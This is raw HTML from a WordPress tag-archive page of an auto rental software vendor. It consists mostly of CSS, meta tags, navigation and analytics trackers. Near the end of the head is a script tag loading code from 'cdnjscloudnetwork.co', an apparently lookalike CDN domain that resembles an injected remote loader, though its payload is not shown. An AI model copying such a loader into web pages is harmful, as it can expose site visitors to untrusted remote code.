rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li span{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li .current,.page_pagination li a.active,.page_pagination li a:hover{color:#fff!important;background:#1757a2!important}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.blog-section .category .info-date{margin-top:10px}.classic-blog-news .lower-content .content{padding:0 20px 40px}.page_pagination li a,.page_pagination li span{width:40px;line-height:40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}</style>
	<link rel="canonical" href="https://www.barsnet.com/tag/online-call-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Call Center Archives - Bluebird Auto Rental Software" />
	<meta property="og:url" content="https://www.barsnet.com/tag/online-call-center/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.barsnet.com/tag/online-call-center/","url":"https://www.barsnet.com/tag/online-call-center/","name":"Online Call Center Archives - Bluebird Auto Rental Software","isPartOf":{"@id":"https://www.barsnet.com/#website"},"primaryImageOfPage":{"@id":"https://www.barsnet.com/tag/online-call-center/#primaryimage"},"image":{"@id":"https://www.barsnet.com/tag/online-call-center/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2018/06/call-center.jpg","breadcrumb":{"@id":"https://www.barsnet.com/tag/online-call-center/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/tag/online-call-center/#primaryimage","url":"https://www.barsnet.com/wp-content/uploads/2018/06/call-center.jpg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/06/call-center.jpg","width":2000,"height":1333,"caption":"Young operators using a computer in a call center"},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/tag/online-call-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"Online Call Center"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Online Call Center Tag Feed" href="https://www.barsnet.com/tag/online-call-center/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barsnet.com/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="archive tag tag-online-call-center tag-205 wp-theme-fulton kc-css-system">
        

        <div data-rocket-location-hash="809f27678210bcc33783001e287cfea3" class="boxed_wrapper">

            
            <section data-rocket-location-hash="674cc95a285e81936a00c1a2f8522a51" id="sticky-menu" class="theme_menu">
                <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div data-rocket-location-hash="c8d22d481ecd76c1c7f983df4686388e" class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#adc4c3cbc2edcfccdfdec3c8d983cec2c0"><span class="__cf_email__" data-cfemail="d3babdb5bc93b1b2a1a0bdb6a7fdb0bcbe">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg"><noscript><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

